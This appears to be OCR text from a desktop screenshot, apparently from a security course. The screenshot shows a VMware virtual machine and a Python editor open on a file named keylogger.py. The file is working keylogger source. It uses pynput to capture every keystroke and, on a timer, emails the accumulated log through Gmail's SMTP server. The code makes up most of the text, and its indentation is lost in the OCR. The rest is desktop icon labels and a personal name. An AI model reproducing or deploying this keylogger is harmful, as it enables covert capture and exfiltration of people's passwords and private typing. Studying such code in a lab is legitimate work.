 auxiliaturaB
java
SEMESTRES
python
PELI AND VIDEO
PDF
EXCEL
robotica
RPC
WORD
rutinaFiveDays....
HORARIO.xlsx
rayuela
PlantsVsZombi...
- Acceso directo
Stumble Guys
linux.iso
ubuntu-16.04.1
Windows_8_se
calebWin8 - VMware Workstation
File Edit View VM Tabs Help
Home
Ubuntu 64-bit
calebWin8
Papelera de
reciclaje
Google Chrom
Persona 1 -
Chrome
keylogger.py - C:\Users\seguridad_2025\Documents\Keylogger and log\keylogg...
File Edit Format Run Options Window Help
#!/usr/bin/env python
import pynput.keyboard
import threading
import smtplib
log = ""
class KeyLogger:
def __init__(self, time_interval, email, password):
self.log = "Keylogger started"
self.interval = time_interval
self.email = email
self.password = password
def append_to_log(self, string):
self.log = self.log + string
def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key)
def report(self):
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start()
def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
Keylogger and log
Tamaño
2 KB
1 KB
Windows 8.1 Pro
Build 9600
18:28
FSCapture.exe -
Acceso directo
mic_mute.exe -
Acceso directo
J
Epson Printer
Connectio...
Steam
just-color-pick...
Revo Uninstaller
2.8.2 ESP
Left 4 Dead 2
*Sin título: Bloc de n...
Archivo Editar Ver
Caleb Rodrigo Coronado Maqueda
ESP
LAA
20:30
5/10/2025
2